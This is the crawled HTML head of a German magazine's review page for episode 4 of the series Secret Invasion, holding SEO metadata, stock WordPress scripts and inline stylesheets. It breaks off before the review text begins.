

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/
body_size: 35282
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Secret Invasion (Folge 1&#215;04)">
<meta name="twitter:description" content="Secret Invasion fordert in Folge 4 ein weiteres namhaftes Opfer. Allmählich machen sich Abnutzungserscheinungen in Sachen Twist bemerkbar.Secret Invasion-EpisodenguideInhaltsan">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4a.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Secret Invasion (Folge 1x04) &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Review: Secret Invasion (Folge 1x04)" />
	<meta property="og:description" content="Secret Invasion fordert in Folge 4 ein weiteres namhaftes Opfer. Allmählich machen sich Abnutzungserscheinungen in Sachen Twist bemerkbar. Secret Invasion-Episodenguide" />
	<meta property="og:url" content="https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2023-07-18T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-03T07:21:50+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4a.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Review: Secret Invasion (Folge 1x04)" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/","url":"https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/","name":"Secret Invasion (Folge 1x04) &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4a.jpg","datePublished":"2023-07-18T18:00:00+00:00","dateModified":"2024-03-03T07:21:50+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"breadcrumb":{"@id":"https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4a.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2023/07/Secret-Invasion-4a.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Secret Invasion (Folge 1&#215;04)"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Secret Invasion (Folge 1&#215;04)-Kommentar-Feed" href="https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid 